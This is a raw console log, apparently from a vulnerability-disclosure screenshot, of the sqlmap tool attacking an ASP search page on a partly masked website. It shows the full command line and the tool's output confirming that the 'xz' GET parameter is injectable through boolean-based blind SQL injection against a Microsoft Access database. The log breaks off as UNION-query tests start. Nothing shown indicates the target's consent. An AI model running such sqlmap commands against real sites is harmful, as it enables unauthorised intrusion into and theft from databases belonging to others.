 C:\Python27\sqlmap>sqlmap.py -u "http://x /makehtm/searchall_a.asp
?xz=1&cbsj=2014-4-30" --dbms=access
{1.0-dev-nongit-20141209}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 18:28:30
[18:28:30] [INFO] testing connection to the target URL
[18:28:31] [INFO] testing if the target URL is stable. This can take a couple of
seconds
[18:28:32] [INFO] target URL is stable
[18:28:32] [INFO] testing if GET parameter 'xz' is dynamic
[18:28:33] [WARNING] GET parameter 'xz' does not appear dynamic
[18:28:33] [INFO] heuristic (basic) test shows that GET parameter 'xz' might be
injectable (possible DBMS: 'Microsoft Access')
[18:28:33] [INFO] testing for SQL injection on GET parameter 'xz'
[18:28:33] [WARNING] cannot properly display Unicode characters inside Windows O
S command prompt (http://bugs.python.org/issue1602). All unhandled occurances wi
ll result in replacement with '?' character. Please, find proper character repre
sentation inside corresponding output files.
do you want to include all tests for 'Microsoft Access' extending provided level
(1) and risk (1)? [Y/n] y
[18:28:36] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[18:28:39] [WARNING] reflective value(s) found and filtering out
[18:28:41] [INFO] testing 'Microsoft Access boolean-based blind - Parameter repl
ace (original value)'
[18:28:45] [INFO] GET parameter 'xz' seems to be 'Microsoft Access boolean-based
blind - Parameter replace (original value)' injectable
www.wooyun.org
[18:28:45] [INFO] testing 'Generic UNION query (NULL) - 1 to 20 columns'